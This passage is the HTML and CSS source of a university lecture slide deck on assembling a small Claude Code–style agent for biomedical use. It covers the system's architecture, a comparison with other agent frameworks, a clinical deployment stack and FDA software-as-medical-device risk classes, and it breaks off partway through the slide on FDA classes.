<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Lecture 36 — Putting It All Together: Agentic Biomedical AI</title>
<style>
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

  :root {
    --maroon: #800000;
    --maroon-light: #a00000;
    --text: #333;
    --bg: #fff;
    --code-bg: #f5f5f5;
    --code-border: #e0e0e0;
    --slide-w: 1280;
    --slide-h: 720;
  }

  html, body { height: 100%; overflow: hidden; background: #000; }

  body {
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    color: var(--text);
    display: flex; align-items: center; justify-content: center;
  }

  /* ---------- deck container ---------- */
  #deck {
    position: relative;
    width: calc(var(--slide-w) * 1px);
    height: calc(var(--slide-h) * 1px);
    overflow: hidden;
    background: var(--bg);
    box-shadow: 0 0 60px rgba(0,0,0,.4);
  }

  /* scale to fill viewport while keeping 16:9 */
  @media screen {
    #deck {
      transform-origin: 0 0;
    }
  }

  /* ---------- slides ---------- */
  .slide {
    position: absolute; inset: 0;
    padding: 60px 80px 60px 80px;
    display: flex; flex-direction: column; justify-content: center;
    opacity: 0; pointer-events: none;
    transition: opacity .35s ease;
    background: var(--bg);
  }
  .slide.active { opacity: 1; pointer-events: auto; }

  /* title slide override */
  .slide.title-slide {
    background: var(--maroon);
    color: #fff;
    text-align: center;
  }

  /* section divider */
  .slide.section-slide {
    background: var(--maroon);
    color: #fff;
    text-align: center;
  }
  .slide.section-slide h2 {
    color: #fff;
    font-size: 48px;
    font-weight: 700;
    letter-spacing: -0.5px;
  }
  .slide.section-slide .section-number {
    font-size: 20px;
    opacity: 0.7;
    margin-bottom: 16px;
    font-weight: 500;
  }
  .slide.section-slide .section-subtitle {
    font-size: 22px;
    opacity: 0.85;
    margin-top: 16px;
    font-weight: 400;
  }

  /* ---------- typography ---------- */
  h1 { font-size: 44px; color: var(--maroon); font-weight: 700; line-height: 1.15; margin-bottom: 20px; letter-spacing: -0.5px; }
  h2 { font-size: 36px; color: var(--maroon); font-weight: 700; line-height: 1.2; margin-bottom: 18px; letter-spacing: -0.3px; }
  h3 { font-size: 26px; color: var(--maroon); font-weight: 600; margin-bottom: 12px; }

  .slide p, .slide li { font-size: 22px; line-height: 1.55; }
  .slide ul { padding-left: 30px; }
  .slide li { margin-bottom: 8px; }

  code, .code {
    font-family: 'SF Mono', 'Fira Code', 'Consolas', monospace;
    background: var(--code-bg);
    border: 1px solid var(--code-border);
    border-radius: 4px;
    padding: 1px 6px;
    font-size: 0.88em;
  }

  .slide table {
    width: 100%;
    border-collapse: collapse;
    font-size: 20px;
    margin-top: 10px;
  }
  .slide th {
    background: var(--maroon);
    color: #fff;
    padding: 10px 14px;
    text-align: left;
    font-weight: 600;
  }
  .slide th:first-child { border-radius: 6px 0 0 0; }
  .slide th:last-child { border-radius: 0 6px 0 0; }
  .slide td {
    padding: 9px 14px;
    border-bottom: 1px solid #e8e8e8;
  }
  .slide tr:nth-child(even) td { background: #fafafa; }

  .small { font-size: 18px; color: #666; }
  .highlight { color: var(--maroon); font-weight: 600; }
  .center { text-align: center; }

  /* ---------- progress bar ---------- */
  #progress {
    position: absolute; top: 0; left: 0; height: 4px;
    background: var(--maroon);
    transition: width .35s ease;
    z-index: 100;
  }

  /* ---------- slide counter ---------- */
  #counter {
    position: absolute; bottom: 18px; right: 28px;
    font-size: 16px; color: #999;
    z-index: 100;
    font-variant-numeric: tabular-nums;
  }

  /* ---------- SVG styles ---------- */
  svg text { font-family: system-ui, -apple-system, sans-serif; }

  /* ---------- two-col layout ---------- */
  .two-col { display: flex; gap: 40px; align-items: flex-start; flex: 1; }
  .two-col > * { flex: 1; min-width: 0; }

  /* ---------- demo steps ---------- */
  .demo-steps { counter-reset: step; list-style: none; padding-left: 0; }
  .demo-steps li {
    counter-increment: step;
    padding-left: 40px;
    position: relative;
    margin-bottom: 12px;
  }
  .demo-steps li::before {
    content: counter(step);
    position: absolute; left: 0; top: 0;
    width: 28px; height: 28px;
    background: var(--maroon); color: #fff;
    border-radius: 50%; font-size: 15px; font-weight: 700;
    display: flex; align-items: center; justify-content: center;
  }

  /* final slide */
  .final-slide {
    background: var(--maroon);
    color: #fff;
    text-align: center;
  }
  .final-slide h1, .final-slide h2, .final-slide h3 { color: #fff; }
</style>
</head>
<body>

<div id="deck">
  <div id="progress"></div>
  <div id="counter"></div>

  <!-- ==================== SLIDE 1: Title ==================== -->
  <div class="slide title-slide">
    <div style="margin-bottom: 30px;">
      <span style="font-size:22px; opacity:0.8; letter-spacing:1px; text-transform:uppercase;">Lecture 36</span>
    </div>
    <h1 style="color:#fff; font-size:50px; margin-bottom:24px;">Putting It All Together<br>Agentic Biomedical AI</h1>
    <div style="font-size:24px; opacity:0.9; margin-bottom: 36px;">
      Theme 4: Agentic Systems &mdash; Building a Mini Claude Code (5/5)
    </div>
    <div style="font-size:19px; opacity:0.7;">
      CSCI 3397 / PSYC 3317 &nbsp;|&nbsp; Spring 2026 &nbsp;|&nbsp; Donglai Wei
    </div>
  </div>

  <!-- ==================== SLIDE 2: Housekeeping ==================== -->
  <div class="slide">
    <h2>Housekeeping</h2>
    <h3 style="color:#555; font-weight:500; margin-bottom:20px;">Recap: What We Built in Lectures 32&ndash;35</h3>
    <ul style="margin-bottom: 24px;">
      <li><strong>Lec 32</strong> &mdash; LLM APIs &amp; the agency spectrum &rarr; <code>providers.py</code></li>
      <li><strong>Lec 33</strong> &mdash; Tool use &amp; the agent loop &rarr; <code>tool_registry.py</code>, <code>agent.py</code></li>
      <li><strong>Lec 34</strong> &mdash; File I/O, Bash, system prompts, compaction &rarr; <code>tools.py</code>, <code>context.py</code>, <code>compaction.py</code></li>
      <li><strong>Lec 35</strong> &mdash; RAG, memory, multi-agent, MCP &rarr; <code>memory/</code>, <code>multi_agent/</code>, <code>mcp/</code></li>
    </ul>
    <div style="background:#fdf5f5; border-left:4px solid var(--maroon); padding:16px 20px; border-radius:0 8px 8px 0; margin-bottom: 18px;">
      <strong>Today:</strong> Zoom out to the full system &mdash; see how the pieces fit, discuss clinical deployment, and do a live demo.
    </div>
    <p class="small" style="margin-top:8px;"><strong>Action items:</strong> PS4 due &nbsp;|&nbsp; Final project slides due</p>
  </div>

  <!-- ==================== SLIDE 3: Section — Full Architecture ==================== -->
  <div class="slide section-slide">
    <div class="section-number">Section 1</div>
    <h2>The Full Architecture</h2>
    <div class="section-subtitle">nano-claude-code &mdash; everything we built across 4 lectures</div>
  </div>

  <!-- ==================== SLIDE 4: Architecture Diagram ==================== -->
  <div class="slide">
    <h2>Full Architecture Diagram</h2>
    <svg viewBox="0 0 1100 520" width="100%" style="margin-top: 4px;">
      <defs>
        <filter id="shadow1" x="-4%" y="-4%" width="108%" height="116%">
          <feDropShadow dx="0" dy="2" stdDeviation="4" flood-color="#000" flood-opacity="0.12"/>
        </filter>
        <filter id="shadow2" x="-4%" y="-4%" width="108%" height="116%">
          <feDropShadow dx="0" dy="1" stdDeviation="3" flood-color="#000" flood-opacity="0.10"/>
        </filter>
      </defs>

      <!-- Labels -->
      <text x="16" y="58" font-size="13" fill="#999" font-weight="600" transform="rotate(-90,16,58)" text-anchor="end">REPL</text>
      <text x="16" y="200" font-size="13" fill="#999" font-weight="600" transform="rotate(-90,16,200)" text-anchor="end">Core (~2,100 L)</text>
      <text x="16" y="410" font-size="13" fill="#999" font-weight="600" transform="rotate(-90,16,410)" text-anchor="end">Extensions (~3,000 L)</text>

      <!-- Top layer: REPL -->
      <rect x="40" y="10" width="1020" height="80" rx="8" fill="#800000" filter="url(#shadow1)"/>
      <text x="550" y="42" text-anchor="middle" fill="#fff" font-size="20" font-weight="700">REPL / UI</text>
      <text x="550" y="66" text-anchor="middle" fill="#ffcccc" font-size="15">nano_claude.py &mdash; 1,985 lines &nbsp;|&nbsp; slash commands, streaming, permissions</text>

      <!-- Arrow down -->
      <line x1="550" y1="90" x2="550" y2="118" stroke="#800000" stroke-width="2.5" marker-end="url(#arrowM)"/>
      <defs><marker id="arrowM" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto"><polygon points="0 0, 10 3.5, 0 7" fill="#800000"/></marker></defs>

      <!-- Core Agent Loop -->
      <rect x="40" y="120" width="1020" height="72" rx="8" fill="#a52a2a" filter="url(#shadow1)"/>
      <text x="550" y="153" text-anchor="middle" fill="#fff" font-size="19" font-weight="700">Core Agent Loop</text>
      <text x="550" y="176" text-anchor="middle" fill="#ffcccc" font-size="14">agent.py &mdash; 179 lines &nbsp;|&nbsp; while LLM wants to call tools: execute them</text>

      <!-- Arrows down from agent loop -->
      <line x1="152" y1="192" x2="152" y2="220" stroke="#800000" stroke-width="2" marker-end="url(#arrowM)"/>
      <line x1="370" y1="192" x2="370" y2="220" stroke="#800000" stroke-width="2" marker-end="url(#arrowM)"/>
      <line x1="588" y1="192" x2="588" y2="220" stroke="#800000" stroke-width="2" marker-end="url(#arrowM)"/>
      <line x1="806" y1="192" x2="806" y2="220" stroke="#800000" stroke-width="2" marker-end="url(#arrowM)"/>
      <line x1="960" y1="192" x2="960" y2="220" stroke="#800000" stroke-width="2" marker-end="url(#arrowM)"/>

      <!-- Middle layer: 5 core boxes -->
      <!-- Providers -->
      <rect x="60" y="222" width="185" height="80" rx="8" fill="#fff" stroke="#800000" stroke-width="2" filter="url(#shadow2)"/>
      <text x="152" y="253" text-anchor="middle" fill="#800000" font-size="16" font-weight="700">Providers</text>
      <text x="152" y="275" text-anchor="middle" fill="#666" font-size="13">618 lines</text>
      <text x="152" y="292" text-anchor="middle" fill="#999" font-size="12">Claude, GPT, Ollama</text>

      <!-- Tool Registry -->
      <rect x="278" y="222" width="185" height="80" rx="8" fill="#fff" stroke="#800000" stroke-width="2" filter="url(#shadow2)"/>
      <text x="370" y="253" text-anchor="middle" fill="#800000" font-size="16" font-weight="700">Tool Registry</text>
      <text x="370" y="275" text-anchor="middle" fill="#666" font-size="13">98 lines</text>
      <text x="370" y="292" text-anchor="middle" fill="#999" font-size="12">dispatch &amp; validation</text>

      <!-- Context -->
      <rect x="496" y="222" width="185" height="80" rx="8" fill="#fff" stroke="#800000" stroke-width="2" filter="url(#shadow2)"/>
      <text x="588" y="253" text-anchor="middle" fill="#800000" font-size="16" font-weight="700">Context Builder</text>
      <text x="588" y="275" text-anchor="middle" fill="#666" font-size="13">165 lines</text>
      <text x="588" y="292" text-anchor="middle" fill="#999" font-size="12">system prompt assembly</text>

      <!-- Compaction -->
      <rect x="714" y="222" width="185" height="80" rx="8" fill="#fff" stroke="#800000" stroke-width="2" filter="url(#shadow2)"/>
      <text x="806" y="253" text-anchor="middle" fill="#800000" font-size="16" font-weight="700">Compaction</text>
      <text x="806" y="275" text-anchor="middle" fill="#666" font-size="13">196 lines</text>
      <text x="806" y="292" text-anchor="middle" fill="#999" font-size="12">summarize old context</text>

      <!-- Tools -->
      <rect x="910" y="222" width="100" height="80" rx="8" fill="#fff" stroke="#800000" stroke-width="2" filter="url(#shadow2)"/>
      <text x="960" y="253" text-anchor="middle" fill="#800000" font-size="16" font-weight="700">Tools</text>
      <text x="960" y="275" text-anchor="middle" fill="#666" font-size="13">1,064 L</text>
      <text x="960" y="292" text-anchor="middle" fill="#999" font-size="12">R/W/E/Bash</text>

      <!-- Arrows down to extensions -->
      <line x1="152" y1="302" x2="152" y2="340" stroke="#999" stroke-width="1.5" stroke-dasharray="5,3" marker-end="url(#arrowG)"/>
      <line x1="370" y1="302" x2="370" y2="340" stroke="#999" stroke-width="1.5" stroke-dasharray="5,3" marker-end="url(#arrowG)"/>
      <line x1="588" y1="302" x2="588" y2="340" stroke="#999" stroke-width="1.5" stroke-dasharray="5,3" marker-end="url(#arrowG)"/>
      <line x1="806" y1="302" x2="806" y2="340" stroke="#999" stroke-width="1.5" stroke-dasharray="5,3" marker-end="url(#arrowG)"/>
      <line x1="960" y1="302" x2="960" y2="340" stroke="#999" stroke-width="1.5" stroke-dasharray="5,3" marker-end="url(#arrowG)"/>
      <defs><marker id="arrowG" markerWidth="8" markerHeight="6" refX="7" refY="3" orient="auto"><polygon points="0 0, 8 3, 0 6" fill="#999"/></marker></defs>

      <!-- Extension layer -->
      <rect x="60" y="342" width="185" height="80" rx="8" fill="#f9f2f2" stroke="#c08080" stroke-width="1.5" filter="url(#shadow2)"/>
      <text x="152" y="373" text-anchor="middle" fill="#800000" font-size="15" font-weight="600">Memory</text>
      <text x="152" y="393" text-anchor="middle" fill="#888" font-size="12">5 modules</text>
      <text x="152" y="410" text-anchor="middle" fill="#999" font-size="11">persist &amp; search</text>

      <rect x="278" y="342" width="185" height="80" rx="8" fill="#f9f2f2" stroke="#c08080" stroke-width="1.5" filter="url(#shadow2)"/>
      <text x="370" y="373" text-anchor="middle" fill="#800000" font-size="15" font-weight="600">Multi-Agent</text>
      <text x="370" y="393" text-anchor="middle" fill="#888" font-size="12">thread pool</text>
      <text x="370" y="410" text-anchor="middle" fill="#999" font-size="11">parallel sub-agents</text>

      <rect x="496" y="342" width="185" height="80" rx="8" fill="#f9f2f2" stroke="#c08080" stroke-width="1.5" filter="url(#shadow2)"/>
      <text x="588" y="373" text-anchor="middle" fill="#800000" font-size="15" font-weight="600">MCP</text>
      <text x="588" y="393" text-anchor="middle" fill="#888" font-size="12">4 modules</text>
      <text x="588" y="410" text-anchor="middle" fill="#999" font-size="11">JSON-RPC protocol</text>

      <rect x="714" y="342" width="185" height="80" rx="8" fill="#f9f2f2" stroke="#c08080" stroke-width="1.5" filter="url(#shadow2)"/>
      <text x="806" y="373" text-anchor="middle" fill="#800000" font-size="15" font-weight="600">Skills</text>
      <text x="806" y="393" text-anchor="middle" fill="#888" font-size="12">Markdown templates</text>
      <text x="806" y="410" text-anchor="middle" fill="#999" font-size="11">reusable prompts</text>

      <rect x="910" y="342" width="100" height="80" rx="8" fill="#f9f2f2" stroke="#c08080" stroke-width="1.5" filter="url(#shadow2)"/>
      <text x="960" y="373" text-anchor="middle" fill="#800000" font-size="15" font-weight="600">Plugins</text>
      <text x="960" y="393" text-anchor="middle" fill="#888" font-size="12">runtime</text>
      <text x="960" y="410" text-anchor="middle" fill="#999" font-size="11">extensible</text>

      <!-- Bottom annotation -->
      <text x="550" y="460" text-anchor="middle" fill="#800000" font-size="14" font-weight="600">~5,000 lines of Python &nbsp;&mdash;&nbsp; vs. Claude Code's ~283K lines of TypeScript</text>

      <!-- Bracket labels -->
      <rect x="40" y="480" width="490" height="28" rx="4" fill="#800000" opacity="0.08"/>
      <text x="285" y="500" text-anchor="middle" fill="#800000" font-size="13" font-weight="600">Core: ~2,100 lines (Lec 32&ndash;34)</text>
      <rect x="540" y="480" width="480" height="28" rx="4" fill="#800000" opacity="0.08"/>
      <text x="780" y="500" text-anchor="middle" fill="#800000" font-size="13" font-weight="600">Extensions: ~3,000 lines (Lec 35)</text>
    </svg>
  </div>

  <!-- ==================== SLIDE 5: REPL & Skills ==================== -->
  <div class="slide">
    <h2>The REPL, Skills &amp; Plugins</h2>
    <div class="two-col">
      <div>
        <h3 style="font-size:22px;">The REPL (<code>nano_claude.py</code>)</h3>
        <ul style="font-size:20px;">
          <li>Interactive loop: read input &rarr; run agent &rarr; stream output</li>
          <li>Slash commands: <code>/model</code>, <code>/config</code>, <code>/memory</code>, <code>/save</code>, <code>/load</code>, <code>/tasks</code></li>
          <li>Permission prompts for writes &amp; commands</li>
          <li>Rich Markdown rendering with syntax highlighting</li>
        </ul>
        <h3 style="font-size:22px; margin-top:22px;">Plugins</h3>
        <ul style="font-size:20px;">
          <li>Install from git or local path</li>
          <li>Each provides <code>tools.py</code> registering new tools</li>
          <li>Example: <code>dicom-tools</code> &rarr; <code>ReadDICOM</code>, <code>ExtractMetadata</code>, <code>WindowLevel</code></li>
        </ul>
      </div>
      <div>
        <h3 style="font-size:22px;">Skills &mdash; Reusable Prompt Templates</h3>
        <div style="background:var(--code-bg); border:1px solid var(--code-border); border-radius:8px; padding:16px; font-family:'SF Mono','Fira Code',Consolas,monospace; font-size:15px; line-height:1.5; white-space:pre; margin-bottom:14px;">---
name: commit
description: Create a conventional commit
triggers: ["/commit"]
tools: [Bash, Read]
---
Look at staged changes with
`git diff --cached`,
write a commit message...</div>
        <p style="font-size:19px;"><code>/commit</code> &rarr; loads the skill prompt &rarr; runs through agent loop</p>
        <p style="font-size:19px; margin-top:10px; color:var(--maroon); font-weight:600;">Biomedical example:</p>
        <p style="font-size:19px;"><code>/analyze-slide</code> &mdash; runs a standard cell counting + morphometry pipeline</p>
      </div>
    </div>
  </div>

  <!-- ==================== SLIDE 6: Section — Agent Landscape ==================== -->
  <div class="slide section-slide">
    <div class="section-number">Section 2</div>
    <h2>The Agent Landscape</h2>
    <div class="section-subtitle">Where does nano-claude-code fit among modern agent frameworks?</div>
  </div>

  <!-- ==================== SLIDE 7: Agent Landscape Scatter ==================== -->
  <div class="slide">
    <h2>The Agent Landscape</h2>
    <svg viewBox="0 0 1100 500" width="100%">
      <defs>
        <filter id="bshadow" x="-10%" y="-10%" width="120%" height="130%">
          <feDropShadow dx="0" dy="2" stdDeviation="3" flood-color="#000" flood-opacity="0.12"/>
        </filter>
      </defs>

      <!-- Axes -->
      <line x1="100" y1="440" x2="1060" y2="440" stroke="#ccc" stroke-width="2"/>
      <line x1="100" y1="440" x2="100" y2="40" stroke="#ccc" stroke-width="2"/>
      <!-- Arrows -->
      <polygon points="1060,440 1045,434 1045,446" fill="#999"/>
      <polygon points="100,40 94,55 106,55" fill="#999"/>
      <!-- Labels -->
      <text x="580" y="485" text-anchor="middle" fill="#666" font-size="16" font-weight="600">Flexibility / Agency &rarr;</text>
      <text x="50" y="240" text-anchor="middle" fill="#666" font-size="16" font-weight="600" transform="rotate(-90,50,240)">Complexity &uarr;</text>

      <!-- Bubbles -->
      <!-- LangChain Chains -->
      <circle cx="220" cy="340" r="44" fill="#4a90d9" opacity="0.18" filter="url(#bshadow)"/>
      <circle cx="220" cy="340" r="44" fill="none" stroke="#4a90d9" stroke-width="2"/>
      <text x="220" y="336" text-anchor="middle" fill="#2a5a8a" font-size="13" font-weight="600">LangChain</text>
      <text x="220" y="354" text-anchor="middle" fill="#2a5a8a" font-size="13" font-weight="600">Chains</text>

      <!-- smolagents -->
      <circle cx="350" cy="310" r="40" fill="#28a745" opacity="0.18" filter="url(#bshadow)"/>
      <circle cx="350" cy="310" r="40" fill="none" stroke="#28a745" stroke-width="2"/>
      <text x="350" y="314" text-anchor="middle" fill="#1a6b2c" font-size="13" font-weight="600">smolagents</text>

      <!-- OpenAI Agents SDK -->
      <circle cx="480" cy="260" r="46" fill="#f5a623" opacity="0.18" filter="url(#bshadow)"/>
      <circle cx="480" cy="260" r="46" fill="none" stroke="#f5a623" stroke-width="2"/>
      <text x="480" y="254" text-anchor="middle" fill="#9a6800" font-size="13" font-weight="600">OpenAI</text>
      <text x="480" y="272" text-anchor="middle" fill="#9a6800" font-size="13" font-weight="600">Agents SDK</text>

      <!-- LangGraph -->
      <circle cx="390" cy="170" r="42" fill="#7b61ff" opacity="0.18" filter="url(#bshadow)"/>
      <circle cx="390" cy="170" r="42" fill="none" stroke="#7b61ff" stroke-width="2"/>
      <text x="390" y="174" text-anchor="middle" fill="#4a3a99" font-size="13" font-weight="600">LangGraph</text>

      <!-- CrewAI -->
      <circle cx="530" cy="140" r="40" fill="#e74c3c" opacity="0.18" filter="url(#bshadow)"/>
      <circle cx="530" cy="140" r="40" fill="none" stroke="#e74c3c" stroke-width="2"/>
      <text x="530" y="144" text-anchor="middle" fill="#a5281b" font-size="13" font-weight="600">CrewAI</text>

      <!-- nano-claude-code (highlighted) -->
      <circle cx="670" cy="290" r="52" fill="#800000" opacity="0.12" filter="url(#bshadow)"/>
      <circle cx="670" cy="290" r="52" fill="none" stroke="#800000" stroke-width="3" stroke-dasharray="8,4"/>
      <text x="670" y="280" text-anchor="middle" fill="#800000" font-size="14" font-weight="700">nano-claude</text>
      <text x="670" y="298" text-anchor="middle" fill="#800000" font-size="14" font-weight="700">-code</text>
      <text x="670" y="320" text-anchor="middle" fill="#800000" font-size="12" font-style="italic">We built this!</text>

      <!-- Claude Code -->
      <circle cx="820" cy="180" r="50" fill="#800000" opacity="0.18" filter="url(#bshadow)"/>
      <circle cx="820" cy="180" r="50" fill="none" stroke="#800000" stroke-width="2"/>
      <text x="820" y="175" text-anchor="middle" fill="#800000" font-size="14" font-weight="600">Claude</text>
      <text x="820" y="195" text-anchor="middle" fill="#800000" font-size="14" font-weight="600">Code</text>

      <!-- Cursor -->
      <circle cx="880" cy="100" r="42" fill="#0ea5e9" opacity="0.18" filter="url(#bshadow)"/>
      <circle cx="880" cy="100" r="42" fill="none" stroke="#0ea5e9" stroke-width="2"/>
      <text x="880" y="104" text-anchor="middle" fill="#0774a8" font-size="14" font-weight="600">Cursor</text>

      <!-- Devin -->
      <circle cx="990" cy="80" r="46" fill="#8b5cf6" opacity="0.18" filter="url(#bshadow)"/>
      <circle cx="990" cy="80" r="46" fill="none" stroke="#8b5cf6" stroke-width="2"/>
      <text x="990" y="84" text-anchor="middle" fill="#5b33c6" font-size="14" font-weight="600">Devin</text>

      <!-- Connecting line from nano to Claude Code -->
      <line x1="718" y1="272" x2="774" y2="202" stroke="#800000" stroke-width="1.5" stroke-dasharray="4,3" opacity="0.4"/>
    </svg>
  </div>

  <!-- ==================== SLIDE 8: Architectural Approaches ==================== -->
  <div class="slide">
    <h2>Key Architectural Approaches</h2>
    <div style="display:flex; gap:24px; margin-top:10px;">
      <!-- JSON tool calling -->
      <div style="flex:1; background:var(--code-bg); border-radius:12px; padding:24px; border-top:4px solid #4a90d9;">
        <h3 style="color:#4a90d9; font-size:21px; margin-bottom:10px;">JSON Tool Calling</h3>
        <p style="font-size:17px; margin-bottom:10px;">LLM outputs JSON &rarr; parse &rarr; execute</p>
        <ul style="font-size:17px; padding-left:20px;">
          <li>OpenAI, LangChain</li>
          <li>Safe, easy to validate</li>
          <li>Limited composability</li>
        </ul>
      </div>
      <!-- Code agents -->
      <div style="flex:1; background:#fdf5f5; border-radius:12px; padding:24px; border-top:4px solid #800000;">
        <h3 style="color:#800000; font-size:21px; margin-bottom:10px;">Code Agents</h3>
        <p style="font-size:17px; margin-bottom:10px;">LLM writes executable code directly</p>
        <ul style="font-size:17px; padding-left:20px;">
          <li>smolagents, Claude Code</li>
          <li>More flexible &amp; composable</li>
          <li>Needs sandboxing</li>
        </ul>
      </div>
      <!-- Graph-based -->
      <div style="flex:1; background:#f5f0ff; border-radius:12px; padding:24px; border-top:4px solid #7b61ff;">
        <h3 style="color:#7b61ff; font-size:21px; margin-bottom:10px;">Graph-Based</h3>
        <p style="font-size:17px; margin-bottom:10px;">Predefined state machine + LLM at nodes</p>
        <ul style="font-size:17px; padding-left:20px;">
          <li>LangGraph</li>
          <li>More predictable</li>
          <li>Less flexible</li>
        </ul>
      </div>
    </div>
    <div style="background:#fff8e1; border-left:4px solid #f5a623; padding:16px 20px; border-radius:0 8px 8px 0; margin-top:24px;">
      <strong style="color:#9a6800;">The Trade-Off:</strong> More agency = more capability but less predictability. For clinical use, find the right balance.
    </div>
  </div>

  <!-- ==================== SLIDE 9: Section — Deploying ==================== -->
  <div class="slide section-slide">
    <div class="section-number">Section 3</div>
    <h2>Deploying Biomedical AI Agents</h2>
    <div class="section-subtitle">From prototype to product &mdash; regulatory, privacy, and operational concerns</div>
  </div>

  <!-- ==================== SLIDE 10: Deployment Stack ==================== -->
  <div class="slide">
    <h2>The Deployment Stack</h2>
    <svg viewBox="0 0 1100 480" width="100%">
      <defs>
        <filter id="lshadow" x="-2%" y="-4%" width="104%" height="116%">
          <feDropShadow dx="0" dy="2" stdDeviation="3" flood-color="#000" flood-opacity="0.10"/>
        </filter>
      </defs>

      <!-- Layer 1: User Interface -->
      <rect x="120" y="20" width="860" height="72" rx="8" fill="#3b82f6" filter="url(#lshadow)"/>
      <text x="200" y="55" fill="#fff" font-size="20" font-weight="700">User Interface</text>
      <text x="200" y="76" fill="#dbeafe" font-size="14">Web app, CLI, EHR integration</text>
      <rect x="140" y="36" width="36" height="36" rx="6" fill="#2563eb"/>
      <text x="158" y="60" text-anchor="middle" fill="#fff" font-size="18">UI</text>

      <!-- Arrow -->
      <line x1="550" y1="92" x2="550" y2="108" stroke="#aaa" stroke-width="2" marker-end="url(#arrowDown)"/>
      <defs><marker id="arrowDown" markerWidth="8" markerHeight="6" refX="4" refY="3" orient="auto"><polygon points="0 0, 8 3, 0 6" fill="#aaa"/></marker></defs>

      <!-- Layer 2: Agent Orchestration -->
      <rect x="120" y="110" width="860" height="72" rx="8" fill="#800000" filter="url(#lshadow)"/>
      <text x="200" y="145" fill="#fff" font-size="20" font-weight="700">Agent Orchestration</text>
      <text x="200" y="166" fill="#ffcccc" font-size="14">Our agent loop &mdash; tool dispatch, context management, compaction</text>
      <rect x="140" y="126" width="36" height="36" rx="6" fill="#600000"/>
      <text x="158" y="149" text-anchor="middle" fill="#fff" font-size="16">&#x2699;</text>

      <!-- Arrow -->
      <line x1="550" y1="182" x2="550" y2="198" stroke="#aaa" stroke-width="2" marker-end="url(#arrowDown)"/>

      <!-- Layer 3: LLM Provider -->
      <rect x="120" y="200" width="860" height="72" rx="8" fill="#16a34a" filter="url(#lshadow)"/>
      <text x="200" y="235" fill="#fff" font-size="20" font-weight="700">LLM Provider</text>
      <text x="200" y="256" fill="#dcfce7" font-size="14">Claude API, Azure OpenAI, local Ollama</text>
      <rect x="140" y="216" width="36" height="36" rx="6" fill="#0f7a34"/>
      <text x="158" y="240" text-anchor="middle" fill="#fff" font-size="16">&#x1F9E0;</text>

      <!-- Arrow -->
      <line x1="550" y1="272" x2="550" y2="288" stroke="#aaa" stroke-width="2" marker-end="url(#arrowDown)"/>

      <!-- Layer 4: Tools & Data -->
      <rect x="120" y="290" width="860" height="72" rx="8" fill="#ea580c" filter="url(#lshadow)"/>
      <text x="200" y="325" fill="#fff" font-size="20" font-weight="700">Tools &amp; Data Sources</text>
      <text x="200" y="346" fill="#fed7aa" font-size="14">PACS, EHR, lab systems via MCP</text>
      <rect x="140" y="306" width="36" height="36" rx="6" fill="#c2410c"/>
      <text x="158" y="330" text-anchor="middle" fill="#fff" font-size="16">&#x1F527;</text>

      <!-- Arrow -->
      <line x1="550" y1="362" x2="550" y2="378" stroke="#aaa" stroke-width="2" marker-end="url(#arrowDown)"/>

      <!-- Layer 5: Infrastructure -->
      <rect x="120" y="380" width="860" height="72" rx="8" fill="#6b7280" filter="url(#lshadow)"/>
      <text x="200" y="415" fill="#fff" font-size="20" font-weight="700">Infrastructure</text>
      <text x="200" y="436" fill="#e5e7eb" font-size="14">Cloud / on-prem, GPU for local models, networking</text>
      <rect x="140" y="396" width="36" height="36" rx="6" fill="#4b5563"/>
      <text x="158" y="420" text-anchor="middle" fill="#fff" font-size="16">&#x2601;</text>
    </svg>
  </div>

  <!-- ==================== SLIDE 11: FDA SaMD Classification ==================== -->
  <div class="slide">
    <h2>FDA Software as Medical Device (SaMD)</h2>
    <p style="margin-bottom:18px;">If the agent makes or influences clinical decisions, it may be classified as SaMD.</p>
    <svg viewBox="0 0 1100 340" width="100%">
      <defs>
        <filter id="cshadow" x="-3%" y="-5%" width="106%" height="118%">
          <feDropShadow dx="0" dy="3" stdDeviation="4" flood-color="#000" flood-opacity="0.12"/>
        </filter>
      </defs>

      <!-- Class I -->
      <rect x="40" y="30" width="310" height="200" rx="12" fill="#f0fdf4" stroke="#16a34a" stroke-width="2.5" filter="url(#cshadow)"/>
      <rect x="40" y="30" width="310" height="48" rx="12" fill="#16a34a"/>
      <rect x="40" y="58" width="310" height="20" fill="#16a34a"/>
      <text x="195" y="62" text-anchor="middle" fill="#fff" font-size="22" font-weight="700">Class I</text>
      <text x="195" y="110" text-anchor="middle" fill="#16a34a" font-size="28" font-weight="700">Low Risk</text>
      <text x="195" y="145" text-anchor="middle" fill="#555" font-size="16">Documentation tools,</text>
      <text x="195" y="167" text-anchor="middle" fill="#555" font-size="16">formatting, display</text>
      <text x="195" y="210" text-anchor="middle" fill="#888" font-size="15" font-style="italic">Minimal oversight</text>

      <!-- Class II -->
      <rect x="395" y="30" width="310" height="200" rx="12" fill="#fff7ed" stroke="#ea580c" stroke-width="2.5" filter="url(#cshadow)"/>
      <rect x="395" y="30" width="310" height="48" rx="12" fill="#ea580c"/>
      <rect x="395" y="58" width="310" height="20" fill="#ea580c"/>
      <text x="550" y="62" text-anchor="middle" fill="#fff" font-size="22" font-weight="700">Class II</text>
      <text x="550" y="110" text-anchor="middle" fill="#ea580c" font-size="28" font-weight="700">Moderate Risk</text>
      <text x="550" y="145" text-anchor="middle" fill="#555" font-size="16">Screening aids,</text>
      <text x="550" y="167" text-anchor="middle" fill="#555" font-size="16">measurement tools</text>
      <text x="550" y="210" text-anchor="middle" fill="#888" font-size="15" font-style="italic">510(k) clearance</text>

      <!-- Class III -->
      <rect x="750" y="30" width="310" height="200" rx="12" fill="#fef2f2" stroke="#dc2626" stroke-width="2.5" filter="url(#cshadow)"/>
      <rect x="750" y="30" width="310" height="48" rx="12" fill="#dc2626"/>
      <rect x="750" y="58" width="310" height="20" fill="#dc2626"/>
      <text x="905" y="62" text-anchor="middle" fill="#fff" font-size="22" font-weight="700">Class III</text>
      <text x="905" y="110" text-anchor="middle" fill="#dc2626" font-size="28" font-weight="700">High Risk</text>
      <text x="905" y="145" text-anchor="middle" fill="#555" font-size="16">Autonomous diagnosis,</text>
      <text x="905" y="167" text-anchor="middle" fill="#555" font-size="16">treatment decisions</text>
      <text x="905" y="210" text-anchor="middle" fill="#888" font-size="15" font-style="italic">Premarket Approval (PMA)</text>

      <!-- Arrow -->
